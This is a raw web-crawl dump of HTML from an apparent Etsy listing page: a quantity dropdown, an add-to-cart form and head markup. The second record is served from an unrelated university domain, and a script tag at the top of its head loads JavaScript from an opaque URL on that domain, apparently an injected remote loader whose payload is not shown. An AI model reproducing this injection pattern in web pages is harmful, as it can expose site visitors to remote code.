                <option value="89" >89</option>

                <option value="90" >90</option>

                <option value="91" >91</option>

                <option value="92" >92</option>

                <option value="93" >93</option>

                <option value="94" >94</option>

                <option value="95" >95</option>

                <option value="96" >96</option>

                <option value="97" >97</option>

                <option value="98" >98</option>

                <option value="99" >99</option>

                <option value="100" >100</option>

                <option value="101" >101</option>

                <option value="102" >102</option>

                <option value="103" >103</option>

                <option value="104" >104</option>

                <option value="105" >105</option>

                <option value="106" >106</option>

                <option value="107" >107</option>

                <option value="108" >108</option>

                <option value="109" >109</option>

                <option value="110" >110</option>

                <option value="111" >111</option>

                <option value="112" >112</option>

                <option value="113" >113</option>

                <option value="114" >114</option>

                <option value="115" >115</option>

                <option value="116" >116</option>

                <option value="117" >117</option>

                <option value="118" >118</option>

                <option value="119" >119</option>

                <option value="120" >120</option>

                <option value="121" >121</option>

                <option value="122" >122</option>

                <option value="123" >123</option>

                <option value="124" >124</option>

                <option value="125" >125</option>

                <option value="126" >126</option>

                <option value="127" >127</option>

                <option value="128" >128</option>

                <option value="129" >129</option>

                <option value="130" >130</option>

                <option value="131" >131</option>

                <option value="132" >132</option>

                <option value="133" >133</option>

                <option value="134" >134</option>

                <option value="135" >135</option>

                <option value="136" >136</option>

                <option value="137" >137</option>

                <option value="138" >138</option>

                <option value="139" >139</option>

                <option value="140" >140</option>

                <option value="141" >141</option>

                <option value="142" >142</option>

                <option value="143" >143</option>

                <option value="144" >144</option>

                <option value="145" >145</option>

                <option value="146" >146</option>

                <option value="147" >147</option>

                <option value="148" >148</option>

                <option value="149" >149</option>

                <option value="150" >150</option>

                <option value="151" >151</option>

                <option value="152" >152</option>

                <option value="153" >153</option>

                <option value="154" >154</option>

                <option value="155" >155</option>

                <option value="156" >156</option>

                <option value="157" >157</option>

                <option value="158" >158</option>

                <option value="159" >159</option>

                <option value="160" >160</option>

                <option value="161" >161</option>

                <option value="162" >162</option>

                <option value="163" >163</option>

                <option value="164" >164</option>

                <option value="165" >165</option>

                <option value="166" >166</option>

                <option value="167" >167</option>

                <option value="168" >168</option>

                <option value="169" >169</option>

                <option value="170" >170</option>

                <option value="171" >171</option>

                <option value="172" >172</option>

                <option value="173" >173</option>

                <option value="174" >174</option>

                <option value="175" >175</option>

                <option value="176" >176</option>

                <option value="177" >177</option>

                <option value="178" >178</option>

                <option value="179" >179</option>

                <option value="180" >180</option>

                <option value="181" >181</option>

                <option value="182" >182</option>

                <option value="183" >183</option>

                <option value="184" >184</option>

                <option value="185" >185</option>

                <option value="186" >186</option>

                <option value="187" >187</option>

                <option value="188" >188</option>

                <option value="189" >189</option>

                <option value="190" >190</option>

                <option value="191" >191</option>

                <option value="192" >192</option>

                <option value="193" >193</option>

                <option value="194" >194</option>

                <option value="195" >195</option>

                <option value="196" >196</option>

                <option value="197" >197</option>

                <option value="198" >198</option>

                <option value="199" >199</option>

                <option value="200" >200</option>

                <option value="201" >201</option>

                <option value="202" >202</option>

                <option value="203" >203</option>

                <option value="204" >204</option>

                <option value="205" >205</option>

                <option value="206" >206</option>

                <option value="207" >207</option>

                <option value="208" >208</option>

                <option value="209" >209</option>

                <option value="210" >210</option>

                <option value="211" >211</option>

                <option value="212" >212</option>

                <option value="213" >213</option>

                <option value="214" >214</option>

                <option value="215" >215</option>

                <option value="216" >216</option>

                <option value="217" >217</option>

                <option value="218" >218</option>

                <option value="219" >219</option>

                <option value="220" >220</option>

                <option value="221" >221</option>

                <option value="222" >222</option>

                <option value="223" >223</option>

                <option value="224" >224</option>

                <option value="225" >225</option>

                <option value="226" >226</option>

                <option value="227" >227</option>

                <option value="228" >228</option>

                <option value="229" >229</option>

                <option value="230" >230</option>

                <option value="231" >231</option>

                <option value="232" >232</option>

                <option value="233" >233</option>

                <option value="234" >234</option>

                <option value="235" >235</option>

                <option value="236" >236</option>

                <option value="237" >237</option>

                <option value="238" >238</option>

                <option value="239" >239</option>

                <option value="240" >240</option>

                <option value="241" >241</option>

                <option value="242" >242</option>

                <option value="243" >243</option>

                <option value="244" >244</option>

                <option value="245" >245</option>

                <option value="246" >246</option>

                <option value="247" >247</option>

                <option value="248" >248</option>

                <option value="249" >249</option>

                <option value="250" >250</option>

                <option value="251" >251</option>

                <option value="252" >252</option>

                <option value="253" >253</option>

                <option value="254" >254</option>

                <option value="255" >255</option>

                <option value="256" >256</option>

                <option value="257" >257</option>

                <option value="258" >258</option>

                <option value="259" >259</option>

                <option value="260" >260</option>

                <option value="261" >261</option>

                <option value="262" >262</option>

                <option value="263" >263</option>

                <option value="264" >264</option>

                <option value="265" >265</option>

                <option value="266" >266</option>

                <option value="267" >267</option>

                <option value="268" >268</option>

                <option value="269" >269</option>

                <option value="270" >270</option>

                <option value="271" >271</option>

                <option value="272" >272</option>

                <option value="273" >273</option>

                <option value="274" >274</option>

                <option value="275" >275</option>

                <option value="276" >276</option>

                <option value="277" >277</option>

                <option value="278" >278</option>

                <option value="279" >279</option>

                <option value="280" >280</option>

                <option value="281" >281</option>

                <option value="282" >282</option>

                <option value="283" >283</option>

                <option value="284" >284</option>

                <option value="285" >285</option>

                <option value="286" >286</option>

                <option value="287" >287</option>

                <option value="288" >288</option>

                <option value="289" >289</option>

                <option value="290" >290</option>

                <option value="291" >291</option>

                <option value="292" >292</option>

                <option value="293" >293</option>

                <option value="294" >294</option>

                <option value="295" >295</option>

                <option value="296" >296</option>

                <option value="297" >297</option>

                <option value="298" >298</option>

                <option value="299" >299</option>

                <option value="300" >300</option>

                <option value="301" >301</option>

                <option value="302" >302</option>

                <option value="303" >303</option>

                <option value="304" >304</option>

                <option value="305" >305</option>

                <option value="306" >306</option>

                <option value="307" >307</option>

                <option value="308" >308</option>

                <option value="309" >309</option>

                <option value="310" >310</option>

                <option value="311" >311</option>

                <option value="312" >312</option>

                <option value="313" >313</option>

                <option value="314" >314</option>

                <option value="315" >315</option>

                <option value="316" >316</option>

                <option value="317" >317</option>

                <option value="318" >318</option>

                <option value="319" >319</option>

                <option value="320" >320</option>

                <option value="321" >321</option>

                <option value="322" >322</option>

                <option value="323" >323</option>

                <option value="324" >324</option>

                <option value="325" >325</option>

                <option value="326" >326</option>

                <option value="327" >327</option>

                <option value="328" >328</option>

                <option value="329" >329</option>

                <option value="330" >330</option>

                <option value="331" >331</option>

                <option value="332" >332</option>

                <option value="333" >333</option>

                <option value="334" >334</option>

                <option value="335" >335</option>

                <option value="336" >336</option>

                <option value="337" >337</option>

                <option value="338" >338</option>

                <option value="339" >339</option>

                <option value="340" >340</option>

                <option value="341" >341</option>

                <option value="342" >342</option>

                <option value="343" >343</option>

                <option value="344" >344</option>

                <option value="345" >345</option>

                <option value="346" >346</option>

                <option value="347" >347</option>

                <option value="348" >348</option>

                <option value="349" >349</option>

                <option value="350" >350</option>

                <option value="351" >351</option>

                <option value="352" >352</option>

                <option value="353" >353</option>

                <option value="354" >354</option>

                <option value="355" >355</option>

                <option value="356" >356</option>

                <option value="357" >357</option>

                <option value="358" >358</option>

                <option value="359" >359</option>

                <option value="360" >360</option>

                <option value="361" >361</option>

                <option value="362" >362</option>

                <option value="363" >363</option>

                <option value="364" >364</option>

                <option value="365" >365</option>

                <option value="366" >366</option>

                <option value="367" >367</option>

                <option value="368" >368</option>

                <option value="369" >369</option>

                <option value="370" >370</option>

                <option value="371" >371</option>

                <option value="372" >372</option>

                <option value="373" >373</option>

                <option value="374" >374</option>

                <option value="375" >375</option>

                <option value="376" >376</option>

                <option value="377" >377</option>

                <option value="378" >378</option>

                <option value="379" >379</option>

                <option value="380" >380</option>

                <option value="381" >381</option>

                <option value="382" >382</option>

                <option value="383" >383</option>

                <option value="384" >384</option>

                <option value="385" >385</option>

                <option value="386" >386</option>

                <option value="387" >387</option>

                <option value="388" >388</option>

                <option value="389" >389</option>

                <option value="390" >390</option>

                <option value="391" >391</option>

                <option value="392" >392</option>

                <option value="393" >393</option>

                <option value="394" >394</option>

                <option value="395" >395</option>

                <option value="396" >396</option>

                <option value="397" >397</option>

                <option value="398" >398</option>

                <option value="399" >399</option>

                <option value="400" >400</option>

                <option value="401" >401</option>

                <option value="402" >402</option>

                <option value="403" >403</option>

                <option value="404" >404</option>

                <option value="405" >405</option>

                <option value="406" >406</option>

                <option value="407" >407</option>

                <option value="408" >408</option>

                <option value="409" >409</option>

                <option value="410" >410</option>

                <option value="411" >411</option>

                <option value="412" >412</option>

                <option value="413" >413</option>

                <option value="414" >414</option>

                <option value="415" >415</option>

                <option value="416" >416</option>

                <option value="417" >417</option>

                <option value="418" >418</option>

                <option value="419" >419</option>

                <option value="420" >420</option>

                <option value="421" >421</option>

                <option value="422" >422</option>

                <option value="423" >423</option>

                <option value="424" >424</option>

                <option value="425" >425</option>

                <option value="426" >426</option>

                <option value="427" >427</option>

                <option value="428" >428</option>

                <option value="429" >429</option>

                <option value="430" >430</option>

                <option value="431" >431</option>

                <option value="432" >432</option>

                <option value="433" >433</option>

                <option value="434" >434</option>

                <option value="435" >435</option>

                <option value="436" >436</option>

                <option value="437" >437</option>

                <option value="438" >438</option>

                <option value="439" >439</option>

                <option value="440" >440</option>

                <option value="441" >441</option>

                <option value="442" >442</option>

                <option value="443" >443</option>

                <option value="444" >444</option>

                <option value="445" >445</option>

                <option value="446" >446</option>

                <option value="447" >447</option>

                <option value="448" >448</option>

                <option value="449" >449</option>

                <option value="450" >450</option>

                <option value="451" >451</option>

                <option value="452" >452</option>

                <option value="453" >453</option>

                <option value="454" >454</option>

                <option value="455" >455</option>

                <option value="456" >456</option>

                <option value="457" >457</option>

                <option value="458" >458</option>

                <option value="459" >459</option>

                <option value="460" >460</option>

                <option value="461" >461</option>

                <option value="462" >462</option>

                <option value="463" >463</option>

                <option value="464" >464</option>

                <option value="465" >465</option>

                <option value="466" >466</option>

                <option value="467" >467</option>

                <option value="468" >468</option>

                <option value="469" >469</option>

                <option value="470" >470</option>

                <option value="471" >471</option>

                <option value="472" >472</option>

                <option value="473" >473</option>

                <option value="474" >474</option>

                <option value="475" >475</option>

                <option value="476" >476</option>

                <option value="477" >477</option>

                <option value="478" >478</option>

                <option value="479" >479</option>

                <option value="480" >480</option>

                <option value="481" >481</option>

                <option value="482" >482</option>

                <option value="483" >483</option>

                <option value="484" >484</option>

                <option value="485" >485</option>

                <option value="486" >486</option>

                <option value="487" >487</option>

                <option value="488" >488</option>

                <option value="489" >489</option>

                <option value="490" >490</option>

                <option value="491" >491</option>

                <option value="492" >492</option>

                <option value="493" >493</option>

                <option value="494" >494</option>

                <option value="495" >495</option>

                <option value="496" >496</option>

                <option value="497" >497</option>

                <option value="498" >498</option>

                <option value="499" >499</option>

                <option value="500" >500</option>

                <option value="501" >501</option>

                <option value="502" >502</option>

                <option value="503" >503</option>

                <option value="504" >504</option>

                <option value="505" >505</option>

                <option value="506" >506</option>

                <option value="507" >507</option>

                <option value="508" >508</option>

                <option value="509" >509</option>

                <option value="510" >510</option>

                <option value="511" >511</option>

                <option value="512" >512</option>

                <option value="513" >513</option>

                <option value="514" >514</option>

                <option value="515" >515</option>

                <option value="516" >516</option>

                <option value="517" >517</option>

                <option value="518" >518</option>

                <option value="519" >519</option>

                <option value="520" >520</option>

                <option value="521" >521</option>

                <option value="522" >522</option>

                <option value="523" >523</option>

                <option value="524" >524</option>

                <option value="525" >525</option>

                <option value="526" >526</option>

                <option value="527" >527</option>

                <option value="528" >528</option>

                <option value="529" >529</option>

                <option value="530" >530</option>

                <option value="531" >531</option>

                <option value="532" >532</option>

                <option value="533" >533</option>

                <option value="534" >534</option>

                <option value="535" >535</option>

                <option value="536" >536</option>

                <option value="537" >537</option>

                <option value="538" >538</option>

                <option value="539" >539</option>

                <option value="540" >540</option>

                <option value="541" >541</option>

                <option value="542" >542</option>

                <option value="543" >543</option>

                <option value="544" >544</option>

                <option value="545" >545</option>

                <option value="546" >546</option>

                <option value="547" >547</option>

                <option value="548" >548</option>

                <option value="549" >549</option>

                <option value="550" >550</option>

                <option value="551" >551</option>

                <option value="552" >552</option>

                <option value="553" >553</option>

                <option value="554" >554</option>

                <option value="555" >555</option>

                <option value="556" >556</option>

                <option value="557" >557</option>

                <option value="558" >558</option>

                <option value="559" >559</option>

                <option value="560" >560</option>

                <option value="561" >561</option>

                <option value="562" >562</option>

                <option value="563" >563</option>

                <option value="564" >564</option>

                <option value="565" >565</option>

                <option value="566" >566</option>

                <option value="567" >567</option>

                <option value="568" >568</option>

                <option value="569" >569</option>

                <option value="570" >570</option>

                <option value="571" >571</option>

                <option value="572" >572</option>

                <option value="573" >573</option>

                <option value="574" >574</option>

                <option value="575" >575</option>

                <option value="576" >576</option>

                <option value="577" >577</option>

                <option value="578" >578</option>

                <option value="579" >579</option>

                <option value="580" >580</option>

                <option value="581" >581</option>

                <option value="582" >582</option>

                <option value="583" >583</option>

                <option value="584" >584</option>

                <option value="585" >585</option>

                <option value="586" >586</option>

                <option value="587" >587</option>

                <option value="588" >588</option>

                <option value="589" >589</option>

                <option value="590" >590</option>

                <option value="591" >591</option>

                <option value="592" >592</option>

                <option value="593" >593</option>

                <option value="594" >594</option>

                <option value="595" >595</option>

                <option value="596" >596</option>

                <option value="597" >597</option>

                <option value="598" >598</option>

                <option value="599" >599</option>

                <option value="600" >600</option>

                <option value="601" >601</option>

                <option value="602" >602</option>

                <option value="603" >603</option>

                <option value="604" >604</option>

                <option value="605" >605</option>

                <option value="606" >606</option>

                <option value="607" >607</option>

                <option value="608" >608</option>

                <option value="609" >609</option>

                <option value="610" >610</option>

                <option value="611" >611</option>

                <option value="612" >612</option>

                <option value="613" >613</option>

                <option value="614" >614</option>

                <option value="615" >615</option>

                <option value="616" >616</option>

                <option value="617" >617</option>

                <option value="618" >618</option>

                <option value="619" >619</option>

                <option value="620" >620</option>

                <option value="621" >621</option>

                <option value="622" >622</option>

                <option value="623" >623</option>

                <option value="624" >624</option>

                <option value="625" >625</option>

                <option value="626" >626</option>

                <option value="627" >627</option>

                <option value="628" >628</option>

                <option value="629" >629</option>

                <option value="630" >630</option>

                <option value="631" >631</option>

                <option value="632" >632</option>

                <option value="633" >633</option>

                <option value="634" >634</option>

                <option value="635" >635</option>

                <option value="636" >636</option>

                <option value="637" >637</option>

                <option value="638" >638</option>

                <option value="639" >639</option>

                <option value="640" >640</option>

                <option value="641" >641</option>

                <option value="642" >642</option>

                <option value="643" >643</option>

                <option value="644" >644</option>

                <option value="645" >645</option>

                <option value="646" >646</option>

                <option value="647" >647</option>

                <option value="648" >648</option>

                <option value="649" >649</option>

                <option value="650" >650</option>

                <option value="651" >651</option>

                <option value="652" >652</option>

                <option value="653" >653</option>

                <option value="654" >654</option>

                <option value="655" >655</option>

                <option value="656" >656</option>

                <option value="657" >657</option>

                <option value="658" >658</option>

                <option value="659" >659</option>

                <option value="660" >660</option>

                <option value="661" >661</option>

                <option value="662" >662</option>

                <option value="663" >663</option>

                <option value="664" >664</option>

                <option value="665" >665</option>

                <option value="666" >666</option>

                <option value="667" >667</option>

                <option value="668" >668</option>

                <option value="669" >669</option>

                <option value="670" >670</option>

                <option value="671" >671</option>

                <option value="672" >672</option>

                <option value="673" >673</option>

                <option value="674" >674</option>

                <option value="675" >675</option>

                <option value="676" >676</option>

                <option value="677" >677</option>

                <option value="678" >678</option>

                <option value="679" >679</option>

                <option value="680" >680</option>

                <option value="681" >681</option>

                <option value="682" >682</option>

                <option value="683" >683</option>

                <option value="684" >684</option>

                <option value="685" >685</option>

                <option value="686" >686</option>

                <option value="687" >687</option>

                <option value="688" >688</option>

                <option value="689" >689</option>

                <option value="690" >690</option>

                <option value="691" >691</option>

                <option value="692" >692</option>

                <option value="693" >693</option>

                <option value="694" >694</option>

                <option value="695" >695</option>

                <option value="696" >696</option>

                <option value="697" >697</option>

                <option value="698" >698</option>

                <option value="699" >699</option>

                <option value="700" >700</option>

                <option value="701" >701</option>

                <option value="702" >702</option>

                <option value="703" >703</option>

                <option value="704" >704</option>

                <option value="705" >705</option>

                <option value="706" >706</option>

                <option value="707" >707</option>

                <option value="708" >708</option>

                <option value="709" >709</option>

                <option value="710" >710</option>

                <option value="711" >711</option>

                <option value="712" >712</option>

                <option value="713" >713</option>

                <option value="714" >714</option>

                <option value="715" >715</option>

                <option value="716" >716</option>

                <option value="717" >717</option>

                <option value="718" >718</option>

                <option value="719" >719</option>

                <option value="720" >720</option>

                <option value="721" >721</option>

                <option value="722" >722</option>

                <option value="723" >723</option>

                <option value="724" >724</option>

                <option value="725" >725</option>

                <option value="726" >726</option>

                <option value="727" >727</option>

                <option value="728" >728</option>

                <option value="729" >729</option>

                <option value="730" >730</option>

                <option value="731" >731</option>

                <option value="732" >732</option>

                <option value="733" >733</option>

                <option value="734" >734</option>

                <option value="735" >735</option>

                <option value="736" >736</option>

                <option value="737" >737</option>

                <option value="738" >738</option>

                <option value="739" >739</option>

                <option value="740" >740</option>

                <option value="741" >741</option>

                <option value="742" >742</option>

                <option value="743" >743</option>

                <option value="744" >744</option>

                <option value="745" >745</option>

                <option value="746" >746</option>

                <option value="747" >747</option>

                <option value="748" >748</option>

                <option value="749" >749</option>

                <option value="750" >750</option>

                <option value="751" >751</option>

                <option value="752" >752</option>

                <option value="753" >753</option>

                <option value="754" >754</option>

                <option value="755" >755</option>

                <option value="756" >756</option>

                <option value="757" >757</option>

                <option value="758" >758</option>

                <option value="759" >759</option>

                <option value="760" >760</option>

                <option value="761" >761</option>

                <option value="762" >762</option>

                <option value="763" >763</option>

                <option value="764" >764</option>

                <option value="765" >765</option>

                <option value="766" >766</option>

                <option value="767" >767</option>

                <option value="768" >768</option>

                <option value="769" >769</option>

                <option value="770" >770</option>

                <option value="771" >771</option>

                <option value="772" >772</option>

                <option value="773" >773</option>

                <option value="774" >774</option>

                <option value="775" >775</option>

                <option value="776" >776</option>

                <option value="777" >777</option>

                <option value="778" >778</option>

                <option value="779" >779</option>

                <option value="780" >780</option>

                <option value="781" >781</option>

                <option value="782" >782</option>

                <option value="783" >783</option>

                <option value="784" >784</option>

                <option value="785" >785</option>

                <option value="786" >786</option>

                <option value="787" >787</option>

                <option value="788" >788</option>

                <option value="789" >789</option>

                <option value="790" >790</option>

                <option value="791" >791</option>

                <option value="792" >792</option>

                <option value="793" >793</option>

                <option value="794" >794</option>

                <option value="795" >795</option>

                <option value="796" >796</option>

                <option value="797" >797</option>

                <option value="798" >798</option>

                <option value="799" >799</option>

                <option value="800" >800</option>

                <option value="801" >801</option>

                <option value="802" >802</option>

                <option value="803" >803</option>

                <option value="804" >804</option>

                <option value="805" >805</option>

                <option value="806" >806</option>

                <option value="807" >807</option>

                <option value="808" >808</option>

                <option value="809" >809</option>

                <option value="810" >810</option>

                <option value="811" >811</option>

                <option value="812" >812</option>

                <option value="813" >813</option>

                <option value="814" >814</option>

                <option value="815" >815</option>

                <option value="816" >816</option>

                <option value="817" >817</option>

                <option value="818" >818</option>

                <option value="819" >819</option>

                <option value="820" >820</option>

                <option value="821" >821</option>

                <option value="822" >822</option>

                <option value="823" >823</option>

                <option value="824" >824</option>

                <option value="825" >825</option>

                <option value="826" >826</option>

                <option value="827" >827</option>

                <option value="828" >828</option>

                <option value="829" >829</option>

                <option value="830" >830</option>

                <option value="831" >831</option>

                <option value="832" >832</option>

                <option value="833" >833</option>

                <option value="834" >834</option>

                <option value="835" >835</option>

                <option value="836" >836</option>

                <option value="837" >837</option>

                <option value="838" >838</option>

                <option value="839" >839</option>

                <option value="840" >840</option>

                <option value="841" >841</option>

                <option value="842" >842</option>

                <option value="843" >843</option>

                <option value="844" >844</option>

                <option value="845" >845</option>

                <option value="846" >846</option>

                <option value="847" >847</option>

                <option value="848" >848</option>

                <option value="849" >849</option>

                <option value="850" >850</option>

                <option value="851" >851</option>

                <option value="852" >852</option>

                <option value="853" >853</option>

                <option value="854" >854</option>

                <option value="855" >855</option>

                <option value="856" >856</option>

                <option value="857" >857</option>

                <option value="858" >858</option>

                <option value="859" >859</option>

                <option value="860" >860</option>

                <option value="861" >861</option>

                <option value="862" >862</option>

                <option value="863" >863</option>

                <option value="864" >864</option>

                <option value="865" >865</option>

                <option value="866" >866</option>

                <option value="867" >867</option>

                <option value="868" >868</option>

                <option value="869" >869</option>

                <option value="870" >870</option>

                <option value="871" >871</option>

                <option value="872" >872</option>

                <option value="873" >873</option>

                <option value="874" >874</option>

                <option value="875" >875</option>

                <option value="876" >876</option>

                <option value="877" >877</option>

                <option value="878" >878</option>

                <option value="879" >879</option>

                <option value="880" >880</option>

                <option value="881" >881</option>

                <option value="882" >882</option>

                <option value="883" >883</option>

                <option value="884" >884</option>

                <option value="885" >885</option>

                <option value="886" >886</option>

                <option value="887" >887</option>

                <option value="888" >888</option>

                <option value="889" >889</option>

                <option value="890" >890</option>

                <option value="891" >891</option>

                <option value="892" >892</option>

                <option value="893" >893</option>

                <option value="894" >894</option>

                <option value="895" >895</option>

                <option value="896" >896</option>

                <option value="897" >897</option>

                <option value="898" >898</option>

                <option value="899" >899</option>

                <option value="900" >900</option>

                <option value="901" >901</option>

                <option value="902" >902</option>

                <option value="903" >903</option>

                <option value="904" >904</option>

                <option value="905" >905</option>

                <option value="906" >906</option>

                <option value="907" >907</option>

                <option value="908" >908</option>

                <option value="909" >909</option>

                <option value="910" >910</option>

                <option value="911" >911</option>

                <option value="912" >912</option>

                <option value="913" >913</option>

                <option value="914" >914</option>

                <option value="915" >915</option>

                <option value="916" >916</option>

                <option value="917" >917</option>

                <option value="918" >918</option>

                <option value="919" >919</option>

                <option value="920" >920</option>

                <option value="921" >921</option>

                <option value="922" >922</option>

                <option value="923" >923</option>

                <option value="924" >924</option>

                <option value="925" >925</option>

                <option value="926" >926</option>

                <option value="927" >927</option>

                <option value="928" >928</option>

                <option value="929" >929</option>

                <option value="930" >930</option>

                <option value="931" >931</option>

                <option value="932" >932</option>

                <option value="933" >933</option>

                <option value="934" >934</option>

                <option value="935" >935</option>

                <option value="936" >936</option>

                <option value="937" >937</option>

                <option value="938" >938</option>

                <option value="939" >939</option>

                <option value="940" >940</option>

                <option value="941" >941</option>

                <option value="942" >942</option>

                <option value="943" >943</option>

                <option value="944" >944</option>

                <option value="945" >945</option>

                <option value="946" >946</option>

                <option value="947" >947</option>

                <option value="948" >948</option>

                <option value="949" >949</option>

                <option value="950" >950</option>

                <option value="951" >951</option>

                <option value="952" >952</option>
    </select>
</div>

</div>
</div>
    </div>
    
 
        <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-wrap wt-flex-direction-column-lg wt-flex-gap-xs-2">


            
            

        <div class="wt-display-none" id="mao-button-disabled-text-div">
            <p class="wt-text-body-body wt-sem-text-secondary wt-text-center-xs">
                You can only make an offer when buying a single item
            </p>
        </div>
        <div data-appears-component-name="add_to_cart_form">
<div class="wt-validation wt-flex-xs-1" data-buy-box-region="add_to_cart_form">
        <form action="/cart/listing.php" method="post" class="add-to-cart-form" data-buy-box-add-to-cart-form>
            <input type="hidden" name="listing_id" value="4302118744" />
            <input type="hidden" name="ref" value="listing_page" />
            <input type="hidden" name="page_type" value="view_listing" />
            <input type="hidden" name="_nnc" value="3:1757443933:VkuXRaGgGsPODCKTwXaf8B5pNxw6:285777b5f67dfffd309a00c9353e58e9e5c7311cdba7b325300966ef455c815d" class="wt-display-none" />
                <input type="hidden"
    name="listing_inventory_id"
    value=""
/>
                <input type="hidden" name="shipping_method_id" value="" />
                    <input type="hidden" name="personalization" value=""/>
                    <input type="hidden" name="multiple_personalizations" value=""/>
                <input type="hidden" name="quantity" value="1" />
                <input type="hidden" name="_nnc" value="3:1757443933:VkuXRaGgGsPODCKTwXaf8B5pNxw6:285777b5f67dfffd309a00c9353e58e9e5c7311cdba7b325300966ef455c815d" class="wt-display-none" />
            <div class="wt-width-full" data-add-to-cart-button="" data-selector="add-to-cart-button">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-width-full wt-no-wrap" type="submit">
            <span>Add to cart</>
        
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01" aria-live="assertive" role="alert">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
        Loading
    </div>


</button>
</div>
        </form>
        
        <p class="purchase-accept-terms wt-display-none wt-mt-xs-2 wt-sem-text-primary wt-text-body-small wt-width-full"></p>
</div>
</div>
    </div>
</div>
            <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-md wt-flex-direction-column-lg wt-flex-gap-md-2 wt-flex-gap-lg-0 wt-justify-content-space-between">
                
                
                
            </div>
            
                <div class="wt-mt-xs-3">
                    <div data-appears-component-name="secondary_nudges">
<div class="wt-display-flex-xs wt-align-items-center wt-mt-xs-2">
        <div class="wt-pr-xs-2" data-add-class-when-in-view="is-in-view">
            <span class="inline-svg wt-display-flex-xs"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" cache-id="ca29373808df4f9eaa432cd66b455877" viewBox="0 0 24 24" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" height="48" width="48" aria-hidden="true" focusable="false">
    <style>
            .is-in-view #lp-collage-star-seller-badge-left {
                animation: lp-collage-star-seller-badge-left__to 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller-badge-left__to {
                0% {
                    transform: translate(3.4px, 12.4px)
                }
                50% {
                    transform: translate(3.4px, 12.4px)
                }
                75% {
                    transform: translate(3.2px, 12.4px)
                }
                100% {
                    transform: translate(3.

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uganc.edu.gn/7P53fiPC3l7beLUOcHqF4P0imUdcy_wq4t2uaDBg3dvxzuvMo3M9NX3ECeTOqaVDG3kJogyJ6jbZy1LYIDZz7MKEXLRcprqgHvHpzvvoV7HC2SREIsjA1d0FH5cTBKM4fBzR5ZVBCJsLlGPw-p5zjabGZfUfjIJYN6x0F1-J2HA=
body_size: 46622
content:

<!DOCTYPE html>
<html lang="en-US"
    xmlns:og="http://ogp.me/ns#"
    xmlns:fb="https://www.facebook.com/2008/fbml"


>
    <head><script type='text/javascript' src='https://uganc.edu.gn/7P53fiPC3l7beLUOcHqF4P0imUdcy_wq4t2uaDBg3dvxzuvMo3M9NX3ECeTOqaVDG3kJogyJ6jbZy1LYIDZz7MKEXLRcprqgHvHpzvvoV7HC2SREIsjA1d0FH5cTBKM4fBzR5ZVBCJsLlGPw-p5zjabGZfUfjIJYN6x0F1-J2HA='></script>
        <script>if (window.performance && performance.mark) performance.mark("TTP")</script>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
            <meta http-equiv="content-language" content="en-ID">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="pinterest" content="nosearch">

        <meta name="csrf_nonce" content="3:1757443933:h3mNc4ckq3t2W3lUIwJ4ng47mPQt:8a416649e0e75d267ae855f66eed361ff1967f7d806ceb0850e1da0ce950a3ba">
        <meta name="uaid_nonce" content="3:1757443933:y6IRaUq1O7KIFfqDjKuVNvcfAysZ:e9f728fdc47b6a20961f8aef4d6743cf20348efc7ecb9616fd788cfe816da6a4">

        <meta property="fb:app_id" content="89186614300">

        <meta name="css_dist_path" content="/ac/sasquatch/css/" />
        <meta name="dist" content="202509091757442671" />


        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
    !function(e){var r=e.__etsy_logging={};r.errorQueue=[],e.onerror=function(e,o,t,n,s){r.errorQueue.push([e,o,t,n,s])},r.firedEvents=[];r.perf={e:[],t:!1,MARK_MEASURE_PREFIX:"_etsy_mark_measure_",prefixMarkMeasure:function(e){return"_etsy_mark_measure_"+e}},e.PerformanceObserver&&(r.perf.o=new PerformanceObserver((function(e){r.perf.e=r.perf.e.concat(e.getEntries())})),r.perf.o.observe({entryTypes:["element","navigation","longtask","paint","mark","measure","resource","layout-shift"]}));var o=[];r.eventpipe={q:o,logEvent:function(e){o.push(e)},logEventImmediately:function(e){o.push(e)}};var t=!(Object.assign&&Object.values&&Object.fromEntries&&e.Promise&&Promise.prototype.finally&&e.NodeList&&NodeList.prototype.forEach),n=!!e.CefSharp||!!e.__pw_resume,s=!e.PerformanceObserver||!PerformanceObserver.supportedEntryTypes||0===PerformanceObserver.supportedEntryTypes.length,a=!e.navigator||!e.navigator.sendBeacon,p=t||n,u=[];t&&u.push("fp"),s&&u.push("fo"),a&&u.push("fb"),n&&u.push("fg"),r.bots={isBot:p,botCheck:u}}(window);
</script>

        <link rel="stylesheet" href="https://www.etsy.com/dac/site-chrome/components/components.30fe198016e341,site-chrome/header/header.6a41bfc6e0e7d6,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.746c61f69b1398,site-chrome/footer/footer.746c61f69b1398,gdpr/settings-overlay.746c61f69b1398.css?variant=sasquatch" type="text/css" />
